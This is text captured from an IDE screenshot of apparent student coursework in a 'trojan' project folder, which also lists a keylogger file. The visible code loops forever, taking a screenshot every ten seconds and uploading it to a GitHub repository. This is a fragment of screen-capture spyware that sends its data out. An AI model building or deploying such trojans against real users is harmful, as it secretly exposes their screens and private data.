 File Edit View Navigate Code Refactor Run Tools Git Window Help main.py - screenshot.py
python_dev trojan ongithub screenshot.py Current File Git:
Project Proje... vartest.py var.ini keylogger.py module.txt screenshot.py github_helper.py main.py dezipper.py zipper.py
labo3
labo4
labo5
labo6
labo7
labo8
labo9
labo10
opdrachten
oplossingen
sammenvatting
test
theorie
trojan
extra
ongithub
config.txt
github_helper.py
info.md
localdata_dir.py
main.py
systeminfo.py
Commit
Pull Requests
Bookmarks
Structure
2
31 g = GithubHelper()
32 g.create_file("pythontest", f"{screenshot_name}", "commit message", con)
33
1 usage
34 def run(self):
35 while True:
36 self.save_screenshot()
37 time.sleep(self.interval)
38
39
40 if __name__ == '__main__':
41 # TODO: Make this configurable
42 repo_name = "pythontest"
43 interval = 10
44
45 screenshot_taker = Screenshot(repo_name, interval)
46 screenshot_taker.run()
47
Screenshot run() while True
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\ongithub\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
Run selected configuration CRLF UTF-8 4 spaces Python 3.9 (python_dev) main
ENG 12:27
29/05/2023